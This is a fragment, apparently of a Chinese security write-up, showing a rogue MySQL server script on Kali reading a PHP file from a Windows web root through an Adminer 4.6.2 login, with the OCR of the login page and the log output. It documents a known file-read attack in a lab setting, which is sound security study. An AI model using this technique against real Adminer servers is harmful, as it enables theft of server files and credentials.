 root@kali:/tmp# python mysql_client.py "D:\phpStudy\PHPTutorial\WWW\av\1.php"
INFO:root:Conn from: ('192.168.1.7', 35982)
INFO:root:auth okay
INFO:root:want file...
INFO:root:"<?php phpinfo();?>"
登录 - Adminer
不安全 192.168.1.7/av/adminer-...
5
语言: 简体中文
Adminer 4.6.2 4.7.7
登录
系统 MySQL
服务器 192.168.1.120
用户名 root
密码 ••••
数据库
登录 保持登录
潇湘信安